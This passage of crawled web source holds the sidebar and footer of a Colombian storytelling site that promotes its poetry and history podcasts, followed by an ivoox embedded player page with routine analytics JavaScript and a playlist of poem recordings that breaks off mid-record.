		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-9884-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#761a1715131404170703131e17141a1736111b171f1a5815191b"><span class="__cf_email__" data-cfemail="5935383a3c3b2b38282c3c31383b3538193e34383035773a3634">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697ac4c5a6b6e
    -->

    <link rel='stylesheet' id='wds_effects-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.2.62' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://lacebraquehabla.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"70be75d78d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.9' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.2.62' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' id='wds_frontend-js-extra'>
/* <![CDATA[ */
var wds_object = {"is_free":"1","pause":"Pause","play":"Play"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.2.62' id='wds_frontend-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9884]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 21:24:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_892062_1.html
body_size: 14700
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1769422771" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1769422771"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1769422771" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1769422771"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1769422771"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1769422771"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1769422771"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "640387368542777259";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63265327;
            var audio_duration  = '02:28';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63265327;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Despedida de la serie con: Amor, Rosario Castellanos","titleRaw":"Despedida de la serie con: Amor, Rosario Castellanos","shorttitle":"Despedida de la serie con: Amor, Rosario Castellanos","id":"63265327","user":null,"duration":"02:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"En el &uacute;ltimo bar, Karmelo C. Iribarren","titleRaw":"En el \u00faltimo bar, Karmelo C. Iribarren","shorttitle":"En el &uacute;ltimo bar, Karmelo C. Iribarren","id":"63222136","user":null,"duration":"00:28","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"3\/7\/6\/6\/7941609326673","img":"3\/7\/6\/6\/7941609326673","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentp